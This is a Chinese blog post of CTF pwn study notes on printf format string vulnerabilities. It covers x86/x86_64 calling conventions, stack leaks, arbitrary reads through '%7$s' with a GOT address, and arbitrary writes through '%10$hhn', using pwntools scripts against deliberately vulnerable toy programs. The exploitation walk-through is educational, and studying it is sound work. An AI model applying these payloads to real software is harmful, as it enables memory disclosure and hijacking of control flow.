



-
Pwn学习笔记:printf格式化字符串漏洞原理与利用
基本介绍
Format String 介绍
在C语言中,我们常用的输出函数有printf、 fprintf、 vprintf、 vfprintf、 sprint等。对于这些输出函数,Format String是其第一个参数,我们一般称之为格式化字符串。
下面简单介绍格式化字符串如何在输出函数进行解析。
printf 接受变长的参数,其中第一个参数为格式化字符串,后面的参数在实际运行时将与格式化字符串中特定格式的子字符串进行对应,将格式化字符串中的特定子串,解析为相应的参数值。
举个例子来说:
|
1
|
printf("Team Name: %s\tPoints: %d\n", "Whitzard", 999); |
在上面这行语句中, "Team Name: %s\tPoints: %d\n"为格式化字符串,"Whitzard"、999分别为第二个和第三个参数。在格式化字符串解析时,格式化字符串中的 "%s" 对应到第二个参数 "Whitzard" ,而 "%d" 则对应到第三个参数999。(\t \n在此处不做讲解。)
于是实际输出为如下结果:
|
1
|
Team Name: Whitzard Points: 999 |
Format String符号说明
在格式化字符串中,"%s"、"%d" 等类型的符号叫符号说明,这些符号说明的基本格式为 %parameterfield width[length]type 。相信大家对于简单的符号说明并不陌生,但如果要利用格式化字符串漏洞,我们还需要用到几个比较冷门的符号说明,如:

调用约定
了解格式化字符串的解析方法后,我们还需要知道printf传参方式,以及格式化字符串的调用约定,才能实现对于格式化字符串的利用。
86
在x86(32-bit)系统中,printf的参数是按参数顺序依次存放在栈上的,我们举个栗子来演示printf的调用约定。
对于下面的程序,我们为printf传入一个格式化字符串和若干个参数。通过gdb调试将程序断点设在printf处可查看参数在栈上的分布。
|
1
2
3
4
5
6
7
8
9
10
|
1 #include <stdio.h> 2 3 int main(){ 4 5 printf("Test : 1.%p\t 2.%p\t 3.%p\t 4.%p\t 5.%p\t 6.%p\t", 6 0x11111111, 0x22222222, 7 0x33333333, 0x44444444, 8 0x55555555, 0x66666666); 9 return 0; 10 } |
Format String:

X86_64
对于X86_64(64-bit)的系统,printf的调用约定与32-bit不同,64位系统中前6个参数是存放在寄存器中的。
我们依然按上面的方法对调用约定进行说明。利用gdb调试查看寄存器以及栈的情况。
Register :

Format String :

Stack :

可以发现,64位程序调用printf的传参约定为:
前六个参数按序存放在 RDI(指向format string的指针) 、RSI、RDX、 RCX、 R8以及R9(前5个变长参数)寄存器中,其余的变长参数依次存放在栈上。
格式化字符串漏洞
在了解printf变长参数的特性之后,我们能够发现一些这个函数可能存在的漏洞。
我们已经知道,printf函数在执行时,首先进行格式化字符串的解析——从栈(或者寄存器)获取参数并与符号说明进行匹配,然后将匹配的结果输出到屏幕上。那么,如果格式化字符串中的符号声明与栈上参数不能正确匹配,比如参数个数少于符号声明个数时,就有可能造成泄露。
另外,printf也是一项有力的攻击武器,我们可以通过控制格式化字符串的值来实现更多的泄露或者完成更高级的利用。
泄露内存
由于格式化字符串变长参数的特性,在实际运行中,如果Format String的符号说明个数超过待匹配的参数个数,即有更多的符号说明需要被匹配时,printf会根据解析结果和调用约定去取栈上(reg)相应的值并输出。
我们以下面这段32位下的程序来说明如何利用printf完成泄露。
|
1
2
3
4
5
6
|
1#include <stdio.h>2int main(){3int toLeak = 0xdeadbeef;4printf("%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n");5return 0;6} |
Output :
|
1
2
3
4
5
6
7
8
|
0x30xf75a4a500x804848b0x10xff9fbae40xff9fbaec0xdeadbeef --> 泄露的栈变量0xf77283dc |
当我们不向printf提供更多参数时,printf会打出栈上本不应该被访问到信息,我们能够通过这种方式获取到很多有用的信息,例如通过泄露的栈变量计算参数偏移量、通过栈上的信息计算程序基地址以及libc基地址等。

任意地址泄露
而当我们可以控制printf的格式化字符串时,我们可以完成更多操作。
对于下面这段程序,开发者希望我们输入名字字符串,然后程序使用printf输出我们的名字进行一个交互。然而我们可以通过构造特殊的input,让程序完成一些开发者意料之外的事情。
|
1
2
3
4
5
6
7
8
9
10
|
1#include<stdio.h> 2//32-bit 3int main(){ 4char *h = "Hello! What's your name\n"; 5printf(h); 6char s[100] = {0}; 7scanf("%s",s); 8printf(s); 9return 0;10} |
当我们构造一个payload如下:
|
1
|
payload = %p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n |
利用这个payload我们可以获得之前程序的结果,完成一个泄露。
现在我们考虑构造一个新的payload如下:
|
1
|
payload = '%7$s' + p32(code.got['__isoc99_scanf']) |
这个payload传递一个特殊的符号说明'%7$s',和使用pwntools中p32()处理后的scanf的got表地址。这个格式化字符串被printf接收后会将栈上的第7+1个参数进行%s的解析,读取该地址指向的字符串。而我们通过gdb调试可以发现,栈上第8个参数正好是我们构造的payload第二部分p32(code.got['__isoc99_scanf'])。这样实际上完成了对scanf的got表指向的libc地址进行字符串解析并输出,完成了libc的泄露。
具体情况如下所示。
|
1
2
3
4
5
6
7
8
9
|
1#leak.py2from pwn import *3p = process('./example32')4code = ELF('./example32')5context(arch=code.arch, os='linux', log_level='debug')6p.recv()7p.sendline('%7$s' + p32(code.got['__isoc99_scanf']))8scanf = u32(p.recv(4))9print hex(scanf) |
Output :

Analysis :

根据gdb调试结果可知,这次got表能泄露的关键在于源代码中将format string作为临时变量放在栈上。故用%7$s去解析栈上的0x804a018时,就泄露了got表。
由此可以发现,当格式化字符串存储在栈上,而我们又能控制格式化字符串时,只要我们构造一个合适的payload,一个'%K$s'和一个任意合理地址,(由于我们可以使用多个%p的方法找到合适的K来对应这个地址),我们便可以对一个任意的地址进行读取泄露。
TIPS
参数放在栈上时要保证对齐,保证输入的地址的完整可用性,32位以四字节对齐,64位以八字节对齐,payload在构造时需要精心设计;
如果'%s'解析到了一个不合理的或者不可访问的地址时,程序就会崩溃,由此也能衍生出一种构造多个'%s'让程序崩溃的攻击方式。
pwntools的FmtStr模块提供了一种自动计算参数偏移量的方法。

内存覆盖
现在我们能够做到任意地址的泄露了,但这对我们来说还不够!!我们希望能够修改某些地址中的值来达到我们想要的效果,而格式化字符串的'%K$n'为我们提供了可能。接下来我们介绍如何通过构造payload完成一个任意地址的内存覆盖。
内存覆盖的思路和任意地址泄露的思路相似,一种可行的方法是同上面一样,构造payload,在格式化字符串中包含想要写入的地址,此时该地址会随格式化字符串放在栈上,然后用格式化字符串的'%K$n'来实现写功能。
下面以一个64-bit的程序来作为例子,完成一次内存覆盖,在本例中特别需要注意偏移量和对齐问题。
Example :
|
1
2
3
4
5
6
7
8
9
10
|
1#include<stdio.h> 2//64-bit 3int main(){ 4char *h = "Hello! What's your name\n"; 5printf(h); 6char s[100] = {0}; 7scanf("%s",s); 8printf(s); 9return 0;10} |
%n的作用是将匹配的参数解析为一个地址,并取消本次输出,而将已输出的byte数写入该地址,比如"aaa%n",则本次执行后将向对应地址写入3。
Payload :
|
1
2
3
4
5
6
7
|
1from pwn import *2p = process('./printf')3code = ELF('./printf')4context(arch=code.arch, os='linux', log_level='debug')5p.recv()6#hhn - only modify one byte7p.sendline('a' *9 + '%10$hhn' + p64(code.got['__isoc99_scanf'])) |

Analysis

point 1 : 实际偏移量
注意64位算偏移时要先将调用约定中寄存器的数量加进去,并且payload里地址之前的其他格式化字符串也会在栈上占去位置,会导致实际偏移量增加,需要进行新的计算,假如无法确定%K$n中的K到底是多少,可以多输出几个%p来确定。
point 2 : 地址的位置
另外需要说明64位程序为了保证地址的完整合理性,地址一般放在payload的最后且地址之前的这部分payload要以八字节对齐。因为64位中地址长度一般为4~6个byte,如果放在payload前部,需要进行补齐——如果补0,payload会被printf截断;如果补非0byte,地址又会无效。
地址放在最后,只要payload第一部分对齐没有溢出覆盖到地址的高位,就能正确的解析出地址。
point 3 : h length描述符
我们在使用'%n'进行写入时,可以用到h或hh length描述符,表明写入的长度,h表示一次覆盖两个byte,而hh表示一次写入一个byte,如果不对n进行修饰,则默认为写入四个byte。
当我们需要要对一个地址写入一个很大的数,例如0x12345678时,我们一般不直接写入,而是利用h或hh,分若干次写入。

当我们完成上例的操作后,我们可以发现__isoc99_scanf已从0xd0被修改为0x09,即payload中'a'的数量。由此我们通过控制格式化字符串完成了任意地址的写入覆盖操作。
总结
printf格式化字符串的利用能够帮助我们完成很多事情, 栈泄露,内存泄露,任意地址的读写。当我们可以控制格式化字符串为任意我们想要的值,在不加限制的情况下我们便能为所欲为。但实际的CTF比赛或生活中的程序代码里,都会对格式化字符串进行检查或对长度、内容加以限制,这时候我们需要将格式化字符串利用与其他手段结合起来使用。
本文是根据复旦大学白泽战队文章的学习笔记,记录一下自己的学习过程。


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义
· .NET Core 中如何实现缓存的预热?
· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 地球OL攻略 —— 某应届生求职总结
· 提示词工程——AI应用必不可少的技术
· Open-Sora 2.0 重磅开源!
· 周边上新:园子的第一款马克杯温暖上架